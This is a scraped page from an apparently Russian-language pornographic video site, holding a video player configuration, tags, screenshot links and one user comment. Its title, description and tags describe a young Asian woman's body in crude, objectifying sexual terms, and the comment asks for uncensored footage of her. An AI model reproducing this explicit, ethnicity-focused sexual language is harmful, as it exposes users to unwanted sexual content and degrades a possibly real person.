

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/5529/
body_size: 27789
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Самые большие в мире соски, в которые входит палец!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Молодая азиатка прославилась на весь мир благодаря своим огромным соскам. Сиськи вроде ничего, обычные. Но соски претендуют на роль самых больших в мире и достойны для внесения в книгу секс рекордов Гиннеса."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768937436" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '5529',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0421\u0430\u043c\u044b\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0432 \u043c\u0438\u0440\u0435 \u0441\u043e\u0441\u043a\u0438, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0445\u043e\u0434\u0438\u0442 \u043f\u0430\u043b\u0435\u0446!",
				"description": "\u041c\u043e\u043b\u043e\u0434\u0430\u044f \u0430\u0437\u0438\u0430\u0442\u043a\u0430 \u043f\u0440\u043e\u0441\u043b\u0430\u0432\u0438\u043b\u0430\u0441\u044c \u043d\u0430 \u0432\u0435\u0441\u044c \u043c\u0438\u0440 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0432\u043e\u0438\u043c \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u043e\u0441\u043a\u0430\u043c. \u0421\u0438\u0441\u044c\u043a\u0438 \u0432\u0440\u043e\u0434\u0435 \u043d\u0438\u0447\u0435\u0433\u043e, \u043e\u0431\u044b\u0447\u043d\u044b\u0435. \u041d\u043e \u0441\u043e\u0441\u043a\u0438 \u043f\u0440\u0435\u0442\u0435\u043d\u0434\u0443\u044e\u0442 \u043d\u0430 \u0440\u043e\u043b\u044c \u0441\u0430\u043c\u044b\u0445 \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432 \u043c\u0438\u0440\u0435 \u0438 \u0434\u043e\u0441\u0442\u043e\u0439\u043d\u044b \u0434\u043b\u044f \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u044f \u0432 \u043a\u043d\u0438\u0433\u0443 \u0441\u0435\u043a\u0441 \u0440\u0435\u043a\u043e\u0440\u0434\u043e\u0432 \u0413\u0438\u043d\u043d\u0435\u0441\u0430.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/5000/5529/preview.jpg",
				"uploadDate": "2018-06-03T13:07:40.MSK",
				"duration": "PT0H4M37S",
																										"embedUrl": "https://huyamba.info/embed/5529",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 544845
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 787
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/5000/5529/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/5529/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/5529/"/>
    <meta property="og:url" content="https://huyamba.info/video/5529/"/>
  			<meta property="og:title" content="Самые большие в мире соски, в которые входит палец!"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/5000/5529/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Молодая азиатка прославилась на весь мир благодаря своим огромным соскам. Сиськи вроде ничего, обычные. Но соски претендуют на роль самых больших в мире и достойны для внесения в книгу секс рекордов Гиннеса."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2018-06-03T13:07:40Z"/>
		<meta property="video:duration" content="277"/>
					<meta property="video:tag" content="Азиатки"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
							<meta property="video:tag" content="огромные"/>
					<meta property="video:tag" content="большие"/>
					<meta property="video:tag" content="сиськи"/>
					<meta property="video:tag" content="азиатки"/>
					<meta property="video:tag" content="рекорды"/>
					<meta property="video:tag" content="секс"/>
					<meta property="video:tag" content="Гиннес"/>
					<meta property="video:tag" content="книга"/>
					<meta property="video:tag" content="палец"/>
					<meta property="video:tag" content="мастурбация"/>
					<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="демонстрация"/>
					<meta property="video:tag" content="asian"/>
					<meta property="video:tag" content="конкурсы"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Самые большие в мире соски, в которые входит палец!</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/5529" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="634" height="364" src="https://huyamba.info/embed/5529" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '5529',                           video_title: 'Самые большие в мире соски, в которые входит палец!',                           video_categories: 'Азиатки, Групповое порно, свингеры',                           video_tags: 'огромные, большие, сиськи, азиатки, рекорды, секс, Гиннес, книга, палец, мастурбация, групповое, демонстрация, asian, конкурсы',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=5529',                           event_reporting2: 'https://huyamba.info/get_file/1/be82de481b1048bcef7c0f7ec6604480/5000/5529/5529.mp4/?v-acctoken=NTUyOXwwfDB8ZGFiZTAzYjI0NmRhYzA3YWQ0YmRkYzRlMTM4NWU4Njk',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=5529',                           rnd: '1768920919',                           video_url: 'https://huyamba.info/get_file/1/6c7f12be13c7c45548d629c4f324dcdf/5000/5529/5529.mp4/?v-acctoken=NDM0fDF8MHw4OGE1YTYxYTdhMThmNWRhMWI1NDY1ZjdmNmYyZmFkMQ',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/5000/5529/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '28',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/5000/5529/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/5000/5529/preview.mp4.jpg',                           preview_height1: '364',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/5000/5529/preview.webm.jpg',                           preview_height2: '364',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/5529/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '506.38485804416',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="5529" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>618</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="5529" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>545K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>7 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/9dfc70252057c4a70c449299ffcf4941/5000/5529/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/1.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5328ee51791d9fbf9f8cf99bff59ac88/5000/5529/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/2.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4dd296b97e3d1569d4138b1015f2266d/5000/5529/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/3.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4a17aadd1e25ab7b5fed9bbef6b5bc16/5000/5529/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/4.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1cce06159be216d31aa62ee6c962caef/5000/5529/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/5.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/619d937aafca6bb6c5f118325308a5e0/5000/5529/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/6.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/012000016d08aa7b4c639c80c2af87da/5000/5529/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/7.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/30286c7d8a18c561e3137fda3427b0a2/5000/5529/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/8.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2b3c02aad12ca674151426de8a78d747/5000/5529/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/9.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/36915cd6ac3c08ed19c742993ebe2392/5000/5529/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5529/426x240/10.jpg" width="426" height="240" alt="Самые большие в мире соски, в которые входит палец!">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Молодая азиатка прославилась на весь мир благодаря своим огромным соскам. Сиськи вроде ничего, обычные. Но соски претендуют на роль самых больших в мире и достойны для внесения в книгу секс рекордов Гиннеса.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/asian-porn-videos/">Азиатки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/ogromnye/">огромные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bolshie/">большие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/siski/">сиськи</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/aziatki/">азиатки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/rekordy/">рекорды</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/seks/">секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ginnes/">Гиннес</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kniga/">книга</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/palec/">палец</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/masturbaciya/">мастурбация</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/demonstraciya/">демонстрация</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/asian/">asian</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/konkursy/">конкурсы</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">3 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="5529">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="26013" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">хантер</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>3 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">53</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Где ещё найти видео с ней? Желательно без цензуры.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
